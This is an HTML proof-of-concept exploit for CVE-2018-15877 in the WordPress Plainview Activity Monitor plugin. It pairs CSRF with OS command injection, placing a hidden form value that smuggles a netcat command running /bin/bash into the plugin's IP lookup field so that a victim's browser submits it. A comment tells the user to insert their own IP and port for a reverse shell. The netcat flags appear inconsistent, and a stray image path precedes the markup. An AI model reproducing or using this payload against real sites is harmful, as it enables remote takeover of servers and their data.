 <html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="PO
ST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 192.168.202.128 9999 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>